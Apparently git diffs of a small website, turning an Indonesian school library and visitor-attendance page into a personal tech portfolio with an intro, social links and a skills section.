+        <h2 class="mb-4">Form Absensi Pengunjung</h2>
+        <form id="attendanceForm">
+            <div class="row g-3">
+                <div class="col-md-6">
+                    <label for="nama" class="form-label">Nama Lengkap</label>
+                    <input type="text" class="form-control" id="nama" required>
+                </div>
+                <div class="col-md-6">
+                    <label for="email" class="form-label">Email</label>
+                    <input type="email" class="form-control" id="email" required>
+                </div>
+                <div class="col-md-6">
+                    <label for="institusi" class="form-label">Institusi</label>
+                    <input type="text" class="form-control" id="institusi" required>
+                </div>
+                <div class="col-md-6">
+                    <label for="tujuan" class="form-label">Tujuan Kunjungan</label>
+                    <select class="form-select" id="tujuan" required>
+                        <option value="baca">Baca Buku</option>
+                        <option value="pinjam">Pinjam Buku</option>
+                        <option value="download">Download Buku</option>
+                    </select>
+                </div>
+                <div class="col-12">
+                    <button type="submit" class="btn btn-primary">Submit</button>
+                </div>
             </div>
-        </div>
+        </form>
+    </div>
 
-        <!-- Daftar PDF -->
-        <section id="pdfList">
-            <h2>Daftar Buku</h2>
-            <ul id="pdfItems"></ul>
-        </section>
-
-        <!-- Form Tambah PDF (Hanya untuk Admin) -->
-        <section id="addPdfSection" style="display: none;">
-            <h2>Tambah Buku PDF</h2>
-            <form id="addPdfForm">
-                <label for="pdfTitle">Judul Buku:</label>
-                <input type="text" id="pdfTitle" required>
-                <label for="pdfFile">File PDF:</label>
-                <input type="file" id="pdfFile" accept=".pdf" required>
-                <button type="submit">Tambah Buku</button>
-            </form>
-        </section>
-
-        <!-- Form Custom Nama Sekolah dan Developer (Hanya untuk Admin) -->
-        <section id="customizeSection" style="display: none;">
-            <h2>Customize</h2>
-            <form id="customizeForm">
-                <label for="customSchoolName">Nama Sekolah:</label>
-                <input type="text" id="customSchoolName" required>
-                <label for="customDeveloper">Nama Developer:</label>
-                <input type="text" id="customDeveloper" required>
-                <button type="submit">Simpan</button>
-            </form>
-        </section>
-
-        <!-- Informasi Developer -->
-        <section id="developerInfo">
-            <h2>Developer</h2>
-            <p id="developerName">Dikembangkan oleh: Tim SMAN 23 Garut</p>
-        </section>
-    </main>
-
-    <script src="script.js"></script>
+    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
+    <script src="js/attendance.js"></script>
 </body>
 </html>




==== commit 770e7fc7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,51 +1,979 @@
 <!DOCTYPE html>
-<html lang="id">
+<html class="no-js ss-preload" lang="en">
+
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Absensi Pengunjung</title>
-    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css">
-    <link rel="stylesheet" href="css/style.css">
+
+    <!--- basic page needs
+    ================================================== -->
+    <meta charset="utf-8">
+    <title>RAIKAZU</title>
+    <meta name="description"
+        content="Project Web Raikazu Wendi.">
+    <meta name="Nama Asli" content="Hafiz Aryan Siregar">
+    <meta name="keywords" content="Wendi, Asal Dari Jawa Barat, Garut, Pakenjeng">
+    <meta property="og:title" content="Raikazu">
+    <meta property="og:description"
+        content="Explore the portfolio of Hafiz Aryan Siregar, showcasing projects in web development, cloud computing, and software testing.">
+    <meta property="og:url" content="https://hafizaryan.netlify.app">
+
+    <!-- mobile specific metas
+    ================================================== -->
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+
+    <!-- CSS
+    ================================================== -->
+    <link rel="stylesheet" href="css/vendor.css">
+    <link rel="stylesheet" href="css/styles.css">
+
+    <!-- favicons
+    ================================================== -->
+    <link rel="apple-touch-icon" sizes="180x180" href="favicon.jpg">
+    <link rel="icon" type="image/jpg" sizes="32x32" href="favicon.jpg">
+    <link rel="icon" type="image/jpg" sizes="16x16" href="favicon.jpg">
+    <link rel="manifest" href="site.webmanifest">
+
+
+
+
 </head>
-<body>
-    <nav class="navbar navbar-expand-lg navbar-dark bg-primary">
-        <div class="container">
-            <a class="navbar-brand" href="#">Buku Online</a>
+
+<body id="top">
+
+
+    <!-- # preloader
+    ================================================== -->
+    <div id="preloader">
+        <div id="loader">
         </div>
-    </nav>
-
-    <div class="container mt-5">
-        <h2 class="mb-4">Form Absensi Pengunjung</h2>
-        <form id="attendanceForm">
-            <div class="row g-3">
-                <div class="col-md-6">
-                    <label for="nama" class="form-label">Nama Lengkap</label>
-                    <input type="text" class="form-control" id="nama" required>
+    </div>
+
+
+    <!-- # page wrap
+    ================================================== -->
+    <div class="s-pagewrap">
+
+        <div class="circles">
+            <span></span>
+            <span></span>
+            <span></span>
+            <span></span>
+            <span></span>
+        </div>
+
+
+        <!-- ## site header 
+        ================================================== -->
+        <header class="s-header">
+
+            <div class="header-mobile">
+                <span class="mobile-home-link"><a href="#">Hafiz</a></span>
+                <a class="mobile-menu-toggle" href="#0"><span>Menu</span></a>
+            </div>
+
+            <div class="row wide main-nav-wrap">
+                <nav class="column lg-12 main-nav">
+                    <ul>
+                        <li><a href="#" class="smoothscroll">Intro</a></li>
+                        <li><a href="#about" class="smoothscroll">About</a></li>
+                        <li><a href="#works" class="smoothscroll">Works</a></li>
+                        <li><a href="#gallery" class="smoothscroll">Gallery</a></li>
+                        <li><a href="#contact" class="smoothscroll">Contact Me</a></li>
+                    </ul>
+                </nav>
+            </div>
+
+        </header> <!-- end s-header -->
+
+
+        <!-- ## main content
+        ==================================================- -->
+        <main class="s-content">
+
+
+            <!-- ### intro
+            ================================================== -->
+            <section id="intro" class="s-intro target-section">
+
+                <div class="row intro-content wide">
+
+                    <div class="column">
+                        <div class="text-pretitle with-line">
+                            Hello,
+                        </div>
+
+                        <h1 class="text-huge-title">
+                            I am Hafiz Aryan, <br>
+                            Tech <br>
+                            Enthusiast
+                        </h1>
+                    </div>
+
+                    <ul class="intro-social">
+                        <li><a href="https://www.linkedin.com/in/hafizaryan/" target="_blank">Linkedin</a></li>
+                        <li><a href="https://github.com/hafizaryan" target="_blank">Github</a></li>
+                        <li><a href="https://www.instagram.com/hafizaryan_/" target="_blank">Instagram</a></li>
+                    </ul>
+
+                </div> <!-- end intro content -->
+
+            </section>
+
+
+            <!-- ### about
+            ================================================== -->
+            <section id="about" class="s-about target-section" active>
+
+
+                <div class="row about-info wide" data-animate-block>
+
+                    <div class="column lg-6 md-12 about-info__pic-block">
+                        <img src="images/about-photo.jpg" alt="" class="about-info__pic" data-animate-el>
+                    </div>
+                    <div class="column lg-6 md-12">
+                        <div class="about-info__text">
+
+                            <h2 class="text-pretitle with-line" data-animate-el>
+                                About
+                            </h2>
+                            <p class="attention-getter" style="text-align: justify;" data-animate-el>
+                                Final-year student with knowledge ini Web Development and Software Tester. Experienced
+                                in PHP Framework, Javascript, SQL, and Google Cloud. Enthusiastic about web development,
+                                quality assurance, and cloud engineer.
+                            </p>
+                            <a href="assets/Hafiz Aryan Siregar - Resume.pdf" target="_blank"
+                                class="btn btn--medium u-fullwidth" data-animate-el>Download CV</a>
+
+                        </div>
+                    </div>
+                </div> <!-- about-info -->
+
+
+                <div class="row about-expertise" data-animate-block>
+                    <div class="column lg-12">
+
+                        <h2 class="text-pretitle" data-animate-el>Interest</h2>
+
+                        <ul class="skills-list h1" data-animate-el>
+                            <li>Web Development</li>
+                            <li>Cloud Computing</li>
+                            <li>Software Tester</li>
+                            <li>Data Science</li>
+                        </ul>
+
+                    </div>
+                </div> <!-- end about-expertise -->
+
+
